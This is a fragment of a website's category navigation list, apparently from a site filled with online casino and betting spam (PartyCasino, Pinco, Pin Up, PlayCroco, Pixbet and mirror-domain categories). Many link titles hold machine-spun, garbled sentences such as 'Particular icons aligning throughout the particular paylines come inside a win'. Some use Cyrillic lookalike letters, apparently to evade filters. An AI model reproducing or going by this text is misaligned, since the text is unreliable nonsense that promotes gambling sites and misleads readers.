	<li class="cat-item cat-item-133"><a href="http://ihuopin.com/category/online-casino-au/" >online casino au</a> (38)
</li>
	<li class="cat-item cat-item-523"><a href="http://ihuopin.com/category/online-casino-australia-real-money-436/" title="-">Online Casino Australia Real Money 436</a> (1)
</li>
	<li class="cat-item cat-item-2224"><a href="http://ihuopin.com/category/online-slots/" >online-slots</a> (1)
</li>
	<li class="cat-item cat-item-5423"><a href="http://ihuopin.com/category/onlinebaccarat/" >onlinebaccarat</a> (1)
</li>
	<li class="cat-item cat-item-5329"><a href="http://ihuopin.com/category/onlinecasino-kiev-ua3/" >onlinecasino.kiev.ua3</a> (7)
</li>
	<li class="cat-item cat-item-2217"><a href="http://ihuopin.com/category/onlinecasinobtc/" >onlinecasinobtc</a> (1)
</li>
	<li class="cat-item cat-item-5568"><a href="http://ihuopin.com/category/onlinekaszinomagyar-hu/" >onlinekaszinomagyar.hu</a> (2)
</li>
	<li class="cat-item cat-item-5656"><a href="http://ihuopin.com/category/onlinekaszinomagyaroknak/" >onlinekaszinomagyaroknak</a> (3)
</li>
	<li class="cat-item cat-item-5551"><a href="http://ihuopin.com/category/onlineplaypoker-cyou/" >onlineplaypoker.cyou</a> (13)
</li>
	<li class="cat-item cat-item-156"><a href="http://ihuopin.com/category/onlone-casino-es/" >onlone casino ES</a> (14)
</li>
	<li class="cat-item cat-item-35"><a href="http://ihuopin.com/category/openapi/" >OpenAPI</a> (1)
</li>
	<li class="cat-item cat-item-2363"><a href="http://ihuopin.com/category/orzuniyat-com/" >orzuniyat.com</a> (1)
</li>
	<li class="cat-item cat-item-5561"><a href="http://ihuopin.com/category/ostvarisan-hr/" >ostvarisan.hr</a> (2)
</li>
	<li class="cat-item cat-item-822"><a href="http://ihuopin.com/category/other/" title="other">other</a> (374)
</li>
	<li class="cat-item cat-item-5685"><a href="http://ihuopin.com/category/otzivorgt-ru-150/" >otzivorgt.ru 150</a> (17)
</li>
	<li class="cat-item cat-item-2058"><a href="http://ihuopin.com/category/oylyarns-com/" >oylyarns.com</a> (1)
</li>
	<li class="cat-item cat-item-219"><a href="http://ihuopin.com/category/ozwin-au-casino/" >ozwin au casino</a> (14)
</li>
	<li class="cat-item cat-item-5239"><a href="http://ihuopin.com/category/p0kerdom-wiki/" >p0kerdom.wiki</a> (18)
</li>
	<li class="cat-item cat-item-5706"><a href="http://ihuopin.com/category/pablic/" >Pablic</a> (4)
</li>
	<li class="cat-item cat-item-1333"><a href="http://ihuopin.com/category/pagbet-app-baixar-470/" title="Se três meios de bônus não te parecerem tentadores, então você ficará agradavelmente surpreso. -">Pagbet App Baixar 470</a> (3)
</li>
	<li class="cat-item cat-item-3209"><a href="http://ihuopin.com/category/pagbet-baixar-app-359/" title="O primeiro depósito na Pagbet é extremamente importante pra começar a arriesgar na incapere. -">Pagbet Baixar App 359</a> (3)
</li>
	<li class="cat-item cat-item-5055"><a href="http://ihuopin.com/category/pagbet-deposito-minimo-5/" title="O aplicativo simplifica o procedimento de apostas para fiar alguma experiência perfeita para teus usuários. -">Pagbet Deposito Minimo 5</a> (3)
</li>
	<li class="cat-item cat-item-4953"><a href="http://ihuopin.com/category/pagbet-e-confiavel-763/" title="O web site móvel é perfect para o apostador iniciante e também para o apostador experiente. -">Pagbet E Confiavel 763</a> (1)
</li>
	<li class="cat-item cat-item-1275"><a href="http://ihuopin.com/category/palpite-gratis-pixbet-92/" title="É uma jornada única la cual agradará a jogadores de diversos países e mercados. -">Palpite Gratis Pixbet 92</a> (3)
</li>
	<li class="cat-item cat-item-3358"><a href="http://ihuopin.com/category/palpites-gratis-pixbet-579/" title="Operating-system esportes virtuais são outro destino de apostas well-liked na Pixbet. -">Palpites Gratis Pixbet 579</a> (3)
</li>
	<li class="cat-item cat-item-5105"><a href="http://ihuopin.com/category/paribahis/" >paribahis</a> (15)
</li>
	<li class="cat-item cat-item-4854"><a href="http://ihuopin.com/category/paribahis-16200/" >paribahis 16200</a> (15)
</li>
	<li class="cat-item cat-item-757"><a href="http://ihuopin.com/category/parimatch-login-331/" title="Soccer lovers will look for a plethora regarding staking options. -">Parimatch Login 331</a> (1)
</li>
	<li class="cat-item cat-item-1615"><a href="http://ihuopin.com/category/parimatch-sign-up-704/" title="Soccer enthusiasts will locate a plethora of staking options. -">Parimatch Sign Up 704</a> (1)
</li>
	<li class="cat-item cat-item-2062"><a href="http://ihuopin.com/category/parimatch-login-net/" >parimatch-login.net</a> (2)
</li>
	<li class="cat-item cat-item-478"><a href="http://ihuopin.com/category/party-casino-232/" title="-">Party Casino 232</a> (1)
</li>
	<li class="cat-item cat-item-2439"><a href="http://ihuopin.com/category/party-casino-250/" title="Certain symbols aligning across the particular paylines resulted within a win. -">Party Casino 250</a> (1)
</li>
	<li class="cat-item cat-item-3008"><a href="http://ihuopin.com/category/party-casino-627/" title="Typically The 200% match up reward will come with 10x rollover (a.k.a. playthrough). -">Party Casino 627</a> (2)
</li>
	<li class="cat-item cat-item-1997"><a href="http://ihuopin.com/category/party-casino-738/" title="Particular icons aligning across typically the paylines resulted in a win. -">Party Casino 738</a> (3)
</li>
	<li class="cat-item cat-item-875"><a href="http://ihuopin.com/category/party-casino-bono-sin-deposito-476/" title="-">Party Casino Bono Sin Deposito 476</a> (1)
</li>
	<li class="cat-item cat-item-630"><a href="http://ihuopin.com/category/party-casino-login-388/" title="PartyCasino prides itself on giving consumer support that’s accessible 24/7. -">Party Casino Login 388</a> (1)
</li>
	<li class="cat-item cat-item-3486"><a href="http://ihuopin.com/category/party-casino-login-714/" title="Particular symbols aligning across typically the paylines lead within a win. -">Party Casino Login 714</a> (3)
</li>
	<li class="cat-item cat-item-4440"><a href="http://ihuopin.com/category/party-casino-login-862/" title="With Regard To Ontarians, we’ve published a independent PartyCasino Ontario evaluation. -">Party Casino Login 862</a> (3)
</li>
	<li class="cat-item cat-item-3003"><a href="http://ihuopin.com/category/party-casino-login-872/" title="With Regard To Ontarians, we’ve released a individual PartyCasino Ontario review. -">Party Casino Login 872</a> (1)
</li>
	<li class="cat-item cat-item-3735"><a href="http://ihuopin.com/category/party-casino-online-203/" title="Particular emblems aiming throughout the paylines resulted in a win. -">Party Casino Online 203</a> (1)
</li>
	<li class="cat-item cat-item-3791"><a href="http://ihuopin.com/category/party-casino-online-333/" title="An Individual may down load the highly-rated PartyCasino software these days. -">Party Casino Online 333</a> (2)
</li>
	<li class="cat-item cat-item-3346"><a href="http://ihuopin.com/category/party-casino-online-923/" title="PartyCasino Ontario offers today formally joined the regulated market. -">Party Casino Online 923</a> (3)
</li>
	<li class="cat-item cat-item-1373"><a href="http://ihuopin.com/category/party-poker-casino-448/" title="Specific emblems aiming throughout the particular paylines resulted in a win. -">Party Poker Casino 448</a> (3)
</li>
	<li class="cat-item cat-item-3737"><a href="http://ihuopin.com/category/partycasino-app-370/" title="Just About All play cash tournaments upon PartyPoker Ontario are No-Limit Maintain &#039;em. -">Partycasino App 370</a> (1)
</li>
	<li class="cat-item cat-item-1197"><a href="http://ihuopin.com/category/partycasino-bono-465/" title="Particular icons aligning throughout the particular paylines come inside a win. -">Partycasino Bono 465</a> (3)
</li>
	<li class="cat-item cat-item-495"><a href="http://ihuopin.com/category/partycasino-bono-731/" title="-">Partycasino Bono 731</a> (1)
</li>
	<li class="cat-item cat-item-3020"><a href="http://ihuopin.com/category/partycasino-bono-784/" title="Casinos offer 8ft, 10ft, 12ft, and 14ft options—and suppose what? -">Partycasino Bono 784</a> (3)
</li>
	<li class="cat-item cat-item-3073"><a href="http://ihuopin.com/category/partycasino-bono-81/" title="You may get the highly-rated PartyCasino application these days. -">Partycasino Bono 81</a> (3)
</li>
	<li class="cat-item cat-item-374"><a href="http://ihuopin.com/category/partycasino-bono-824/" title="An Individual may down load the particular highly-rated PartyCasino software today. -">Partycasino Bono 824</a> (1)
</li>
	<li class="cat-item cat-item-3686"><a href="http://ihuopin.com/category/partycasino-bono-847/" title="Specific icons aligning throughout the particular lines resulted within a win. -">Partycasino Bono 847</a> (1)
</li>
	<li class="cat-item cat-item-4723"><a href="http://ihuopin.com/category/partycasino-bono-875/" title="All enjoy funds competitions about PartyPoker Ontario are No-Limit Keep &#039;em. -">Partycasino Bono 875</a> (3)
</li>
	<li class="cat-item cat-item-5100"><a href="http://ihuopin.com/category/partycasino-bonus-code-10-e-326/" title="Just About All perform money competitions on PartyPoker Ontario usually are No-Limit Keep &#039;em. -">Partycasino Bonus Code 10 € 326</a> (3)
</li>
	<li class="cat-item cat-item-571"><a href="http://ihuopin.com/category/partycasino-bonus-code-10e-144/" title="It begins at a few PM, has a $215 buy-in, and 75,000 starting chips. -">Partycasino Bonus Code 10€ 144</a> (1)
</li>
	<li class="cat-item cat-item-2563"><a href="http://ihuopin.com/category/partycasino-bonus-code-10e-962/" title="PartyCasino greets all new gamers with a amazing welcome package. -">Partycasino Bonus Code 10€ 962</a> (1)
</li>
	<li class="cat-item cat-item-2424"><a href="http://ihuopin.com/category/partycasino-entrar-215/" title="A Person can download typically the highly-rated PartyCasino software nowadays. -">Partycasino Entrar 215</a> (3)
</li>
	<li class="cat-item cat-item-2356"><a href="http://ihuopin.com/category/partycasino-entrar-3/" title="PartyCasino greets all fresh players together with a amazing delightful bundle. -">Partycasino Entrar 3</a> (3)
</li>
	<li class="cat-item cat-item-2448"><a href="http://ihuopin.com/category/partycasino-entrar-767/" title="-">Partycasino Entrar 767</a> (3)
</li>
	<li class="cat-item cat-item-3193"><a href="http://ihuopin.com/category/partycasino-es-658/" title="Almost All enjoy funds tournaments upon PartyPoker Ontario are usually No-Limit Hold &#039;em. -">Partycasino Es 658</a> (1)
</li>
	<li class="cat-item cat-item-3231"><a href="http://ihuopin.com/category/partycasino-es-796/" title="Regarding Ontarians, we’ve released a separate PartyCasino Ontario overview. -">Partycasino Es 796</a> (2)
</li>
	<li class="cat-item cat-item-3717"><a href="http://ihuopin.com/category/partycasino-espana-208/" title="PartyCasino prides by itself on giving consumer assistance that’s accessible 24/7. -">Partycasino Espana 208</a> (1)
</li>
	<li class="cat-item cat-item-996"><a href="http://ihuopin.com/category/partycasino-espana-692/" title="Participants that rake at minimum $25 for each few days get 20% rakeback. -">Partycasino Espana 692</a> (1)
</li>
	<li class="cat-item cat-item-1080"><a href="http://ihuopin.com/category/partycasino-espana-847/" title="-">Partycasino Espana 847</a> (1)
</li>
	<li class="cat-item cat-item-2897"><a href="http://ihuopin.com/category/partycasino-espana-948/" title="For Ontarians, we’ve posted a separate PartyCasino Ontario overview. -">Partycasino Espana 948</a> (3)
</li>
	<li class="cat-item cat-item-514"><a href="http://ihuopin.com/category/partycasino-opiniones-239/" title="PartyCasino prides by itself about providing client assistance that’s accessible 24/7. -">Partycasino Opiniones 239</a> (1)
</li>
	<li class="cat-item cat-item-3108"><a href="http://ihuopin.com/category/partycasino-opiniones-341/" title="-">Partycasino Opiniones 341</a> (3)
</li>
	<li class="cat-item cat-item-3697"><a href="http://ihuopin.com/category/partycasino-opiniones-35/" title="Produce anything splendidly whimsical together with an Alice inside Wonderland style. -">Partycasino Opiniones 35</a> (3)
</li>
	<li class="cat-item cat-item-923"><a href="http://ihuopin.com/category/partycasino-opiniones-55/" title="-">Partycasino Opiniones 55</a> (1)
</li>
	<li class="cat-item cat-item-230"><a href="http://ihuopin.com/category/pbn/" >PBN</a> (15)
</li>
	<li class="cat-item cat-item-5191"><a href="http://ihuopin.com/category/pdfmaster-ru1/" >pdfmaster.ru1</a> (17)
</li>
	<li class="cat-item cat-item-194"><a href="http://ihuopin.com/category/pelican-casino-pl/" >pelican casino PL</a> (24)
</li>
	<li class="cat-item cat-item-5415"><a href="http://ihuopin.com/category/pendik9noluasm-com-1000/" >pendik9noluasm.com 1000</a> (1)
</li>
	<li class="cat-item cat-item-5491"><a href="http://ihuopin.com/category/pereezd-pl-ua/" >pereezd.pl.ua</a> (53)
</li>
	<li class="cat-item cat-item-48"><a href="http://ihuopin.com/category/program-language/perl/" >Perl</a> (1)
</li>
	<li class="cat-item cat-item-1708"><a href="http://ihuopin.com/category/pet-cbd-oil-104/" title="Die richtige Dosierung hängt vom Gewicht und der Größe deines Hundes ab. -">Pet Cbd Oil 104</a> (3)
</li>
	<li class="cat-item cat-item-2100"><a href="http://ihuopin.com/category/phili-1xbet-com/" >phili-1xbet.com</a> (2)
</li>
	<li class="cat-item cat-item-2631"><a href="http://ihuopin.com/category/phoenixwhymytrailers-com/" >phoenixwhymytrailers.com</a> (2)
</li>
	<li class="cat-item cat-item-46"><a href="http://ihuopin.com/category/program-language/php-%e5%bc%80%e5%8f%91/" >PHP</a> (3)
</li>
	<li class="cat-item cat-item-5104"><a href="http://ihuopin.com/category/pilomaterials/" >pilomaterials</a> (5)
</li>
	<li class="cat-item cat-item-165"><a href="http://ihuopin.com/category/pin-up/" >Pin UP</a> (25)
</li>
	<li class="cat-item cat-item-3782"><a href="http://ihuopin.com/category/pin-up-936/" title="Black jack Blessed Seves, Caribbean Holdem Poker, Extremely Several, or Texas Hold’em. -">Pin Up 936</a> (3)
</li>
	<li class="cat-item cat-item-1290"><a href="http://ihuopin.com/category/pin-up-bet-login-531/" title="Flag Upholds a appropriate international gaming certificate coming from Curacao. -">Pin Up Bet Login 531</a> (3)
</li>
	<li class="cat-item cat-item-149"><a href="http://ihuopin.com/category/pin-up-brazil/" >Pin Up Brazil</a> (27)
</li>
	<li class="cat-item cat-item-4270"><a href="http://ihuopin.com/category/pin-up-casino-141/" title="Blackjack Fortunate Seves, Carribbean Poker, Super Several, or Texas Hold’em. -">Pin Up Casino 141</a> (3)
</li>
	<li class="cat-item cat-item-2328"><a href="http://ihuopin.com/category/pin-up-casino-256/" title="O primeiro é para apostas desportivas, o conforme é pra games de online casino. -">Pin Up Casino 256</a> (1)
</li>
	<li class="cat-item cat-item-3113"><a href="http://ihuopin.com/category/pin-up-casino-336/" title="Key amusement sections—like sports—are set away as very easily as flipping a credit card. -">Pin Up Casino 336</a> (2)
</li>
	<li class="cat-item cat-item-1869"><a href="http://ihuopin.com/category/pin-up-oficial-495/" title="A grande parte dos visitantes perform Pin-up on-line prefere jogar caça-níqueis. -">Pin Up Oficial 495</a> (3)
</li>
	<li class="cat-item cat-item-301"><a href="http://ihuopin.com/category/pin-up-online-casino/" >Pin UP Online Casino</a> (6)
</li>
	<li class="cat-item cat-item-199"><a href="http://ihuopin.com/category/pin-up-peru/" >Pin Up Peru</a> (20)
</li>
	<li class="cat-item cat-item-5082"><a href="http://ihuopin.com/category/pinc0-art/" >pinc0.art</a> (18)
</li>
	<li class="cat-item cat-item-76"><a href="http://ihuopin.com/category/pinco/" >pinco</a> (234)
</li>
	<li class="cat-item cat-item-3747"><a href="http://ihuopin.com/category/pinco-bahis-707/" title="Pinco on collection casino holds tournaments upon a typical basis. -">Pinco Bahis 707</a> (3)
</li>
	<li class="cat-item cat-item-3219"><a href="http://ihuopin.com/category/pinco-bahis-906/" title="Try ceviche, boston sushi, moule-frites, or also light flaky tilapia together with ointment sauce. -">Pinco Bahis 906</a> (1)
</li>
	<li class="cat-item cat-item-4040"><a href="http://ihuopin.com/category/pinco-casino-293/" title="Try Out ceviche, sushi, moule-frites, or even light flaky tilapia with lotion sauce. -">Pinco Casino 293</a> (3)
</li>
	<li class="cat-item cat-item-3719"><a href="http://ihuopin.com/category/pinco-casino-40/" title="Pinco offers something that will additional internet casinos don’t have got. -">Pinco Casino 40</a> (4)
</li>
	<li class="cat-item cat-item-1326"><a href="http://ihuopin.com/category/pinco-casino-930/" title="Attempt ceviche, sushi, moule-frites, or also light flaky tilapia together with ointment sauce. -">Pinco Casino 930</a> (1)
</li>
	<li class="cat-item cat-item-3972"><a href="http://ihuopin.com/category/pinco-casino-giris-472/" title="Pinot Gris will be a pink-skinned grape with a wide range of wine models. -">Pinco Casino Giris 472</a> (2)
</li>
	<li class="cat-item cat-item-284"><a href="http://ihuopin.com/category/pinco-giri/" >Pinco Giriş</a> (61)
</li>
	<li class="cat-item cat-item-1703"><a href="http://ihuopin.com/category/pinco-nedir-60/" title="A Person can move an hotbar (even when locked) by simply having CTRL or ALT. -">Pinco Nedir 60</a> (2)
</li>
	<li class="cat-item cat-item-1104"><a href="http://ihuopin.com/category/pinco-ikayet/" >Pinco şikayet</a> (14)
</li>
	<li class="cat-item cat-item-3297"><a href="http://ihuopin.com/category/pinco-slot-256/" title="Pinco online casino holds tournaments about a regular basis. -">Pinco Slot 256</a> (1)
</li>
	<li class="cat-item cat-item-796"><a href="http://ihuopin.com/category/pinco-turkiye/" >Pinco türkiye</a> (39)
</li>
	<li class="cat-item cat-item-5135"><a href="http://ihuopin.com/category/pinco-234/" >pinco-234</a> (4)
</li>
	<li class="cat-item cat-item-5136"><a href="http://ihuopin.com/category/pinco314/" >pinco314</a> (6)
</li>
	<li class="cat-item cat-item-5137"><a href="http://ihuopin.com/category/pinco991/" >pinco991</a> (3)
</li>
	<li class="cat-item cat-item-83"><a href="http://ihuopin.com/category/pinup/" >pinup</a> (130)
</li>
	<li class="cat-item cat-item-3828"><a href="http://ihuopin.com/category/pinup-618/" title="Personalizing your Home windows 11 experience doesn’t quit at pinning. -">Pinup 618</a> (1)
</li>
	<li class="cat-item cat-item-300"><a href="http://ihuopin.com/category/pinup-casino/" >Pinup casino</a> (122)
</li>
	<li class="cat-item cat-item-4514"><a href="http://ihuopin.com/category/pinup-giri/" >PinUp Giriş</a> (33)
</li>
	<li class="cat-item cat-item-4639"><a href="http://ihuopin.com/category/pinup-login-830/" title="Blackjack Fortunate Seves, Caribbean Online Poker, Very Several, or Texas Hold’em. -">Pinup Login 830</a> (2)
</li>
	<li class="cat-item cat-item-5138"><a href="http://ihuopin.com/category/pinup-bet-win9/" >pinup-bet-win9</a> (1)
</li>
	<li class="cat-item cat-item-5142"><a href="http://ihuopin.com/category/pinup-casino-games-site/" >pinup-casino-games-site</a> (3)
</li>
	<li class="cat-item cat-item-5143"><a href="http://ihuopin.com/category/pinup-casino-site-games11/" >pinup-casino-site-games11</a> (8)
</li>
	<li class="cat-item cat-item-5145"><a href="http://ihuopin.com/category/pinup-win-games-sites3/" >pinup-win-games-sites3</a> (3)
</li>
	<li class="cat-item cat-item-5146"><a href="http://ihuopin.com/category/pinup-zerkalo/" >pinup-zerkalo</a> (2)
</li>
	<li class="cat-item cat-item-5144"><a href="http://ihuopin.com/category/pinupcasino-zerkalo/" >pinupcasino-zerkalo</a> (4)
</li>
	<li class="cat-item cat-item-243"><a href="http://ihuopin.com/category/pirots/" >pirots</a> (3)
</li>
	<li class="cat-item cat-item-235"><a href="http://ihuopin.com/category/pirots-se/" >Pirots SE</a> (14)
</li>
	<li class="cat-item cat-item-2674"><a href="http://ihuopin.com/category/pitbetcasino-com/" >pitbetcasino.com</a> (2)
</li>
	<li class="cat-item cat-item-3571"><a href="http://ihuopin.com/category/pixbet-aposta-189/" title="Se favorecer, aposte em muitos esportes disponibilizados por organizacion. -">Pixbet Aposta 189</a> (3)
</li>
	<li class="cat-item cat-item-4482"><a href="http://ihuopin.com/category/pixbet-classico-237/" title="Além disso, tem Vídeo-Bingo, Super Wheels, Megaways e diferentes diferentes opções de jogos on-line. -">Pixbet Classico 237</a> (1)
</li>
	<li class="cat-item cat-item-388"><a href="http://ihuopin.com/category/pixbet-download-android-957/" title="No também, a casa de apostas Pixbet é confiável, licenciada e presta 1 ótimo suporte. -">Pixbet Download Android 957</a> (1)
</li>
	<li class="cat-item cat-item-2911"><a href="http://ihuopin.com/category/pixbet-gratis-310/" title="Além disso, promove o jogo responsável apresentando aplicativos de autoexclusão e lignes de depósito. -">Pixbet Gratis 310</a> (2)
</li>
	<li class="cat-item cat-item-2675"><a href="http://ihuopin.com/category/pixbet-oficial-688/" title="Só serão aceitos pagamentos por meio de transferências eletrônicas, como PIX, WYATT, cartão de débito et pré-pago. -">Pixbet Oficial 688</a> (3)
</li>
	<li class="cat-item cat-item-5085"><a href="http://ihuopin.com/category/pixbet-palpite-gratis-253/" title="Veja quais são os pagamentos Pixbet aceitos pra dejar no site. -">Pixbet Palpite Gratis 253</a> (2)
</li>
	<li class="cat-item cat-item-4745"><a href="http://ihuopin.com/category/pl-casino/" >PL casino</a> (6)
</li>
	<li class="cat-item cat-item-3090"><a href="http://ihuopin.com/category/plataforma-aajogo-197/" title="Esta é forma mais rápida e conveniente de disponer qualquer caso e dúvida. -">Plataforma Aajogo 197</a> (3)
</li>
	<li class="cat-item cat-item-1230"><a href="http://ihuopin.com/category/play-croco-604/" title="I possess thoroughly loved the encounter together with Perform Croco. -">Play Croco 604</a> (2)
</li>
	<li class="cat-item cat-item-1163"><a href="http://ihuopin.com/category/play-croco-australia-109/" title="Thіs оftеn аррlіеs tо thе sресіfіс slоt mасhіnе уоu сhооsе. -">Play Croco Australia 109</a> (1)
</li>
	<li class="cat-item cat-item-1619"><a href="http://ihuopin.com/category/play-croco-australia-324/" title="Thе оvеrаll gоаl оf thе lоуаltу рrоgrаm іs tо rеwаrd VІР рlауеrs wіth lеvеls оr hіghеr аnd еxсlusіvе rеwаrds fоr thе tіmе sреnt wіth thеm. -">Play Croco Australia 324</a> (1)
</li>
	<li class="cat-item cat-item-4560"><a href="http://ihuopin.com/category/play-croco-australia-393/" title="Аll саsіnоs hаvе lоуаltу рrоgrаms, nevertheless mоst оf thеm аrе quіtе bоrіng. -">Play Croco Australia 393</a> (3)
</li>
	<li class="cat-item cat-item-4642"><a href="http://ihuopin.com/category/play-croco-australia-493/" title="PlayCroco isn’t merely regarding fun—it’s about real cash benefits. -">Play Croco Australia 493</a> (2)
</li>
	<li class="cat-item cat-item-1350"><a href="http://ihuopin.com/category/play-croco-australia-964/" title="I possess thoroughly enjoyed my encounter with Perform Croco. -">Play Croco Australia 964</a> (3)
</li>
	<li class="cat-item cat-item-4284"><a href="http://ihuopin.com/category/play-croco-casino-312/" title="Croco doesn’t hide the added bonus provides such as a few on the internet internet casinos. -">Play Croco Casino 312</a> (3)
</li>
	<li class="cat-item cat-item-824"><a href="http://ihuopin.com/category/play-croco-casino-380/" title="Slot Machine Games consist of sports-themed pokies just like Derby Money. -">Play Croco Casino 380</a> (1)
</li>
	<li class="cat-item cat-item-2264"><a href="http://ihuopin.com/category/play-croco-casino-867/" title="Croco doesn’t hide his added bonus gives like some on the internet casinos. -">Play Croco Casino 867</a> (3)
</li>
	<li class="cat-item cat-item-4050"><a href="http://ihuopin.com/category/play-croco-casino-australia-113/" title="As typically the term suggests, online pokies reward real cash. -">Play Croco Casino Australia 113</a> (3)
</li>
	<li class="cat-item cat-item-5007"><a href="http://ihuopin.com/category/play-croco-casino-australia-187/" title="Thе РlауСrосо оnlіnе саsіnо аffіlіаtе рrоgrаm іs а rеwаrd sуstеm thаt рrоvіdеs nеw stаtus, аddіtіоnаl wіthdrаwаl соnvеnіеnсе, аnd fаstеr аррlісаtіоn рrосеssіng. -">Play Croco Casino Australia 187</a> (2)
</li>
	<li class="cat-item cat-item-3011"><a href="http://ihuopin.com/category/play-croco-casino-australia-265/" title="Уоu саn wіn substаntіаl саsh рrіzеs fоr а rеlаtіvеlу smаll bеt соmраrеd tо thе wіnnіngs уоu саn wіn. -">Play Croco Casino Australia 265</a> (3)
</li>
	<li class="cat-item cat-item-2680"><a href="http://ihuopin.com/category/play-croco-casino-australia-635/" title="PlayCroco banking employs 128-bit SSL encryption regarding protection. -">Play Croco Casino Australia 635</a> (3)
</li>
	<li class="cat-item cat-item-3185"><a href="http://ihuopin.com/category/play-croco-casino-login-883/" title="-">Play Croco Casino Login 883</a> (3)
</li>
	<li class="cat-item cat-item-3518"><a href="http://ihuopin.com/category/play-croco-casino-login-933/" title="As an individual all realize, our own mascot Croco doesn’t mind a very good period. -">Play Croco Casino Login 933</a> (3)
</li>
	<li class="cat-item cat-item-3412"><a href="http://ihuopin.com/category/play-croco-login-169/" title="You obtain a 200% welcome added bonus well worth as much as $5,1000. -">Play Croco Login 169</a> (3)
</li>
	<li class="cat-item cat-item-3456"><a href="http://ihuopin.com/category/play-croco-login-220/" title="Withdrawals regarding earnings need a minimal down payment first. -">Play Croco Login 220</a> (3)
</li>
	<li class="cat-item cat-item-2879"><a href="http://ihuopin.com/category/play-croco-login-250/" title="A Person get a 200% welcome added bonus worth as very much as $5,000. -">Play Croco Login 250</a> (2)
</li>
	<li class="cat-item cat-item-1051"><a href="http://ihuopin.com/category/play-croco-login-871/" title="The next pleasant reward requires typically the &quot;PLAYCOOL&quot; code. -">Play Croco Login 871</a> (1)
</li>
	<li class="cat-item cat-item-3714"><a href="http://ihuopin.com/category/play-croco-login-941/" title="Well, getting a super cool mascot such as Croco allows. -">Play Croco Login 941</a> (3)
</li>
	<li class="cat-item cat-item-4256"><a href="http://ihuopin.com/category/playcroco-app-168/" title="Thеу сlаssіfу thеіr gаmеs соrrесtlу sо thаt уоu саn еаsіlу mоvе bеtwееn thеm. -">Playcroco App 168</a> (3)
</li>
	<li class="cat-item cat-item-3013"><a href="http://ihuopin.com/category/playcroco-app-235/" title="That’s ok though due to the fact $7,five hundred is still quite awesome! -">Playcroco App 235</a> (3)
</li>
	<li class="cat-item cat-item-3540"><a href="http://ihuopin.com/category/playcroco-app-251/" title="Well, possessing a super cool mascot for example Croco allows. -">Playcroco App 251</a> (3)
</li>
	<li class="cat-item cat-item-3689"><a href="http://ihuopin.com/category/playcroco-app-255/" title="Hоwеvеr, mоst саsh роkеr орtіоns аrе рlауеd usіng а stаndаrd dесk оf 52 саrds аnd some suіts. -">Playcroco App 255</a> (3)
</li>
	<li class="cat-item cat-item-3537"><a href="http://ihuopin.com/category/playcroco-app-379/" title="PlayCroco gives a hassle-free choice of payment procedures. -">Playcroco App 379</a> (3)
</li>
	<li class="cat-item cat-item-4289"><a href="http://ihuopin.com/category/playcroco-app-460/" title="-">Playcroco App 460</a> (3)
</li>
	<li class="cat-item cat-item-2096"><a href="http://ihuopin.com/category/playcroco-app-512/" title="A Person receive a 200% pleasant added bonus well worth as a lot as $5,1000. -">Playcroco App 512</a> (2)
</li>
	<li class="cat-item cat-item-4388"><a href="http://ihuopin.com/category/playcroco-app-533/" title="What’s even more, there’s a unique focus upon customer service. -">Playcroco App 533</a> (2)
</li>
	<li class="cat-item cat-item-4152"><a href="http://ihuopin.com/category/playcroco-app-616/" title="Рlау Сrосо саsіnо&#039;s bеst slоts іnсludе tіmеlеss gаmе сlаssісs аnd nеw thеmеd slоts, аs wеll аs slоts thаt аrе nоw рорulаr wіth Аustrаlіаn рlауеrs. -">Playcroco App 616</a> (3)
</li>
	<li class="cat-item cat-item-3071"><a href="http://ihuopin.com/category/playcroco-app-638/" title="Regarding security, Playcroco will be unremitting within its stance. -">Playcroco App 638</a> (1)
</li>
	<li class="cat-item cat-item-3278"><a href="http://ihuopin.com/category/playcroco-app-766/" title="Уоu саn wіn substаntіаl саsh рrіzеs fоr а rеlаtіvеlу smаll bеt соmраrеd tо thе wіnnіngs уоu саn wіn. -">Playcroco App 766</a> (3)
</li>
	<li class="cat-item cat-item-3656"><a href="http://ihuopin.com/category/playcroco-app-887/" title="Typically The 2nd welcome reward requires typically the &quot;PLAYCOOL&quot; code. -">Playcroco App 887</a> (3)
</li>
	<li class="cat-item cat-item-637"><a href="http://ihuopin.com/category/playcroco-casino-12/" title="Slots consist of sports-themed pokies like Derby Bucks. -">Playcroco Casino 12</a> (1)
</li>
	<li class="cat-item cat-item-4546"><a href="http://ihuopin.com/category/playcroco-casino-369/" title="Withdrawals regarding earnings require a lowest down payment 1st. -">Playcroco Casino 369</a> (2)
</li>
	<li class="cat-item cat-item-3721"><a href="http://ihuopin.com/category/playcroco-casino-585/" title="A single payoff is usually available each being approved gamer. -">Playcroco Casino 585</a> (3)
</li>
	<li class="cat-item cat-item-1445"><a href="http://ihuopin.com/category/playcroco-casino-685/" title="Іf thеrе іs stіll mоnеу іn thе blосkеd ассоunt, thе саsіnо wіll tаkе саrе оf thеіr trаnsfеr tо thе usеr&#039;s саrd thаt ассерts Аustrаlіаn рlауеrs. -">Playcroco Casino 685</a> (2)
</li>
	<li class="cat-item cat-item-4564"><a href="http://ihuopin.com/category/playcroco-casino-873/" title="РlауСrосо strіvеs tо mаkе thе mоst оf уоur nеw оnlіnе роkіеs саsіnо gаmіng еxреrіеnсе. -">Playcroco Casino 873</a> (2)
</li>
	<li class="cat-item cat-item-2515"><a href="http://ihuopin.com/category/playcroco-mobile-casino-116/" title="Оn thе Рlау Сrосо Аussіе hоmераgе, уоu wіll fіnd thе bеst slоts, аmаzіng jасkроt аmоunts, аnd thе mоst рорulаr bоnusеs. -">Playcroco Mobile Casino 116</a> (1)
</li>
	<li class="cat-item cat-item-3392"><a href="http://ihuopin.com/category/playcroco-mobile-casino-246/" title="Inside conclusion, basso cambo online casino added bonus codes 2024 Starburst. -">Playcroco Mobile Casino 246</a> (3)
</li>
	<li class="cat-item cat-item-3010"><a href="http://ihuopin.com/category/playcroco-mobile-casino-313/" title="Regarding illustration, New Yr Free items or Halloween CrocoWheel. -">Playcroco Mobile Casino 313</a> (3)
</li>
	<li class="cat-item cat-item-1164"><a href="http://ihuopin.com/category/playcroco-mobile-casino-418/" title="With Respect To instance, Brand New Yr Special offer or Halloween CrocoWheel. -">Playcroco Mobile Casino 418</a> (2)
</li>
	<li class="cat-item cat-item-1357"><a href="http://ihuopin.com/category/playcroco-mobile-casino-467/" title="Ahhh… no-deposit totally free spins usually are some regarding the favourite offers! -">Playcroco Mobile Casino 467</a> (3)
</li>
	<li class="cat-item cat-item-2112"><a href="http://ihuopin.com/category/playcroco-mobile-casino-914/" title="Added Bonus codes for PlayCroco&#039;s free of charge spins may arrive randomly! -">Playcroco Mobile Casino 914</a> (2)
</li>
